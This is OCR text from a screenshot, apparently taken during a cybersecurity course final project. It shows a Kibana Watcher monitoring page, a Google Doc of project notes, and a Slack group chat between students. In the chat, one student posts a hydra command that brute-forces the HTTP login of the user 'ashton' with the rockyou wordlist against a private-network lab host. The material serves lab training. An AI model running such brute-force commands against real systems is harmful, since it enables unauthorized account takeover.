 Kibana
ml-lab-dede4cab-a5fe-42ea-a290-b91499d9b336.eastus2.cloudapp.a...
Not secure
192.168.1.100:5601/app/kibana#/management/elasticsearch/watcher/watches?_g=()
D
Management / Watcher
Elasticsearch
Index Management
Index Lifecycle Policies
Rollup Jobs
Transforms
Cross-Cluster Replication
Remote Clusters
Watcher
Snapshot and Restore
License Management
8.0 Upgrade Assistant
Kibana
Index Patterns
Saved Objects
Spaces
Reporting
Advanced Settings
Beats
Central Management
Machine Learning
Jobs list
Watcher
Watcher docs
Watch for changes or anomalies in your data and take action if needed.
Search...
Create
ID Name State Last fired Last triggered Comment Actions
c7dbb76a-e151-4376-a188-
e08f2a1f0efc
Excessive HTTP Errors
OK
33 minutes ago
a few seconds
ago
dfe2ad75-545c-4ef9-8b16-
e989a10f0cbc
HTTP Request Size Monitor
OK
3 minutes ago
a few seconds
ago
a21c1777-5595-4073-b1f3-
0df854731227
CPU Usage Monitor
OK
a few seconds
ago
Rows per page: 10
1
Type here to search
12:45 AM
7/14/2020
Unit
CW-
Unit
Unit
My v
Proje
Proje
F
Man
Keyl
An A
docs.google.com/document/d/1IzIn3muEnXXc8TSjaKwHFgoCNnmCVwNos2Ap6IYApd4/edit
Final Project Notes
Share
File Edit View Insert Format Tools Add-ons Zotero Help Last edit was 1 hour...
100% Normal text Arial 11 B I U A
1 1 2 3 4 5 6 7
ocument will
Zoom Meeting
Thomas Brewer
Chris Kirkpatrick
Leonard Sechrist
jon_stout
jon_stout
Search CWR-CLE-CYBER-PT-01-2020-U-C
CWR-CLE-CYBE...
Thomas Brewer
+ Add a channel
Direct mess...
Slackbot
Thomas Brewer (you)
3 Chris Kirkpatrick, Jon S...
Ekaterina Palatkina
Eric The Instructor
Ian
3 Jon Stout, Leonard Sec...
Leonard Sechrist II
Nicholas Vincent Flemi...
Princeton
Tom Horsfall
Warren Wilson II
Chris Kirkpatrick, Jon Stout, Leonar...
4
@Leonard Sechrist II
You'll be notified for every new message in this
conversation. Change this setting
Today
Chris Kirkpatrick 8:43 PM
Final Project channel
Thomas Brewer 8:44 PM
hydra -l ashton -P rockyou.txt -s 80 -f -vV
192.168.1.105 http-get
/company_folders/secret_folder/
Message Chris Kirkpatrick, Jon Stout, Leonard Sechri...
B I S Aa @
Details
Chris Kirkpatrick, Jon Stout, Leonard Se...
Find Call More
Members 4
Pinned 0
No items have been pinned yet! Open the
context menu on important messages or
files and choose Pin to this conversation to
stick them here.
Files
8:45 PM
7/13/2020